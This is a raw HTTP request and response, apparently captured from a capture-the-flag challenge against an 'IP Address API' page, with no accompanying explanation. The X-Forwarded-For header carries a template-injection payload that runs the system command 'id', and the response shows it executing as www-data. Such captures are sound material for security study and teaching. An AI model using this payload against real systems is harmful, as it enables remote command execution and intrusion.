 GET / HTTP/1.1
Host: node3.buuoj.cn:28077
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
X-Forwarded-For:{if system("id")}{/if}
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Thu, 20 Aug 2020 15:46:58 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.5
Content-Length: 3971
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>A Simple IP Address API</title>
<link rel="stylesheet" href="./css/bootstrap.min.css">
</head>
<body>
<div class="container">
<div class="row">
<div style="float:left;">
<h1>IP</h1>
<h2 class="hidden-xs hidden-sm">A Simple Public IP Address API</h2>
</div>
<div style="float:right;margin-top:30px;">Current IP:uid=82(www-data) gid=82(www-data)
groups=82(www-data),82(www-data)
</div>
</div>